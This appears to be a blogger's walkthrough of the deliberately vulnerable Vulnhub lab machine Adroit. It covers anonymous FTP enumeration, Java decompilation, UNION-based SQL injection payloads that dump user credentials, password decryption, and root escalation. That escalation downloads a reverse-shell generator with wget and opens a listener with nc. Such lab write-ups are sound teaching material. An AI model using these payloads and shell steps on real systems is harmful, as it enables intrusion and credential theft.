Adroit is another great machine by AL1ENUM in vulnhub. The machine requires knowledge of java programs, SQL injection and basic enumeration techniques. Also, the author has created a walkthrough video on Youtube and I will be writing this with the references of that video. However, I will be explaining the steps as well. You can see the embed of the video at the bottom of this post. “Adroit 1.0.1 Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/adroit-101,647/
Check the following link for the white box testing of an insecure deserialization vulnerability in PHP.
Walkthrough of Cereal from Vulnhub
Identify the target
Firstly, I had to identify the IP address of the target machine.
sudo netdiscover -i eth0 -r 10.0.2.0/24

Services on the target
Next, I scanned the open ports on the target machine to identify the exposed services.
sudo nmap -v -T4 -A -p- -oN nmap.log 10.0.2.142

Here, we have anonymous access to the FTP service. Similarly, we have SSH, MySQL and MySQL X Protocol services available. Also, there is an unknown service running on port 3000 that we have to check manually.
Anonymous FTP access
I use lftp client for the FTP service.
lftp -u anonymous, 10.0.2.142


On the FTP server, we have a directory ‘pub’. Inside the directory, we have a note and an image. Furthermore, we also have a java packaged application that we can open using jd-gui. Therefore, I downloaded all the files using the command ‘mget’ meaning ‘multiple get’. Let’s view the contents of the note and the image.


The note says that we might have a java socket app running. Since we saw something running on port 3000, we can guess this is it. At the end of the note, it says that we might have to replace 0 with O. Furthermore, we can see that the socket also communicated with an MYSQL database named ‘adroit’. We can connect to the TCP connection on port 3000.
nc 10.0.2.142 3000

This didn’t give me anything. So, let’s understand the java code first.
Understand Java Code
I opened the jar file using the tool jd-gui.

We have four classes in the application. Like we saw in the image above, the client is required to communicate with the socket. Hence, there is a class AdroitClient.

In the AdroitClient class, we can see that there is a secret key. For encryption techniques, the output (ciphertext) depends on this key. Also, in the crypt.encrypt method, we see the value of the secret key rather than the variable itself. This might be because the java compiler optimized the code by avoiding an extra reference in the memory. Since this final variable won’t change on runtime, the secret key would be the same during an execution. Furthermore, we can see that the client connects to adriot.local on port 3000. At the end of the screenshot, we can see entered username and password is compared with the correct ones. So, instead of comparing the password in the server, it is being compared in the client.

sudo vi /etc/hosts
Now, let’s run the application.
java -jar adroitclient.jar

The username and the password gave me access to the client. Now, it’s wanting a phrase identifier.

In the client, the encrypted phrase is the ID of the idea. Let’s see what happens in the Idea object.

SQL Injection
We have two variables id and phrase. Since it is using two variables, there might be two columns in the database. Hence, we can check the SQL injection using the UNION query for two columns. If this is successful, we can retrieve data from the database. Let’s check for a payload.
1 UNION ALL SELECT NULL,concat(schema_name) FROM information_schema.schemata--

It gave us the schema names. Like this, we can check the tables in the database adroit.
Let’s explain the UNION query with another example. I would be using w3schools’ SQL editor.
https://www.w3schools.com/sql/trysql.asp?filename=trysql_asc
When I use a valid SQL statement using the WHERE clause, I got a result.

This is a similar case with the adroit application because our app also might be checking the idea phrase using the ID. Hence, it might also be using the WHERE condition. Now, when we use the union query, it will combine the results from two SELECT clauses. However, to combine the results, we must have an equal number of columns. Thus, in this type of injection technique, we must identify the number of columns. In our case, we have the source code that gave us an idea that there might be two columns. Otherwise, we can identify the number if we can have the error. So, this technique works well if MySQL errors are thrown at the user. In the above example, we have 7 columns. But using 6 would give us an error.

In the MySQL CLI, we would have got an error relating to the one we saw above. However, on using 7 columns, we get an accurate result.

Obviously, there isn’t a city whose values equals 1 but we definitely got the set of values from the second SELECT statement. Let’s try with the city of Berlin.

Here, we have the combined results of both SELECT statements. This is how the UNION query works. Now, on the second SELECT clause, we can query whatever we want. Even if the structure image file from the FTP server hadn’t given us the database name, we would have found it using this technique as shown above.
Information schema provides us with information on databases, tables and columns. Therefore, we perform queries from this database.

1 UNION ALL SELECT NULL,concat(TABLE_NAME) FROM information_schema.TABLES WHERE table_schema='adroit'--
You might be wondering why we are using “concat” in the queries. This is because the maximum number of columns that we can retrieve is 2 in our case. So, if we identified that the table users has more than 2 columns, we cannot fit in this UNION query without concat. This function will combine different values as a single column. Let’s see this with the example of w3schools.
https://www.w3schools.com/mysql/trymysql.asp?filename=trysql_func_mysql_concat

Like this, we can combine multiple columns into one.
So, now let’s check the columns of the table users in our app.
1 UNION ALL SELECT NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='users'--

As you can see that, we have columns username and password. Let’s get the data.
1 UNION ALL SELECT NULL,concat(id,0x20,username,0x20,password,0x0a) FROM users--

I have concatenated 0x20 which is a hex code for the “space” character and 0x0a is for the “newline” character. Here, we have a user with ID 1000, name writer and an encrypted password. Since we have the method to decrypt the password, we can create a simple java project to decrypt this password.
Decrypt the password
Using the same source code, we can create a new project. The author has used Eclipse IDE for this purpose, however, I am going to use an online compiler.
https://www.programiz.com/java-programming/online-compiler/
Note: You can find the gist at the end of the section.

In the code above, I have done some small changes. One is that I have made the methods static to allow calling without creating an object. After running the code, we got the following error now.

As the author has already given us the hint, we can try changing the 0 to O. But this isn’t the same error. What this says is the Exception must be caught in the method. Since the method decrypt throws this exception, the methods that call this method might also throw this exception. Hence, we must make the main method throw the same exceptions that the decrypt method throws. So, the updated code will be as follows.


Now, we got the error that can be fixed by the hint.
l4A+n+p+xSxDcYCl0mgxKrO15+OEC3aOfdrWafSqwpY=
Link to the code gist: https://gist.github.com/kriss-u/ab1705dc3ccc55c89f6ff6f209f0bc7d

Finally, we got a password. Trying to log in as the user writer and this password gave me access to the SSH server.

Root privilege escalation
Next, I looked for the sudo permissions.
sudo -l


The user can run a jar package as root. However, there isn’t any such package in the directory temp. Thus, we have to create one.
ls -al /tmp
Using the following reference, we can create a reverse shell for java.
https://gist.github.com/FrankSpierings/e330e3aea3152f816c202b883887dd60
I will be downloading the script on the target, however, you can also make a jar file in the local machine and transfer it using scp.
wget https://gist.githubusercontent.com/FrankSpierings/e330e3aea3152f816c202b883887dd60/raw/bbd20431ece0432955e55f938a41da09ff86e544/generate-java-reverse-shell.sh
chmod +x generate-java-reverse-shell.sh
Then, I edited the port number and the IP address for the reverse shell and listened on the local machine.
# On local machine,
nc -nlvp 9001
# On target machine, edit the host, port and cmd
nano generate-java-reverse-shell.sh
Finally, I ran the script.
./generate-java-reverse-shell.sh
ls -al


Lastly, I moved the jar to the required destination and executed it as the root.
mv shell_1625922791.jar /tmp/testingmyapp.jar
sudo java -jar /tmp/testingmyapp.jar

It gave me the root shell. If you want to learn about improving this dumb shell, check the following link.
Upgrade to an intelligent reverse shell

ls -al
cat root.txt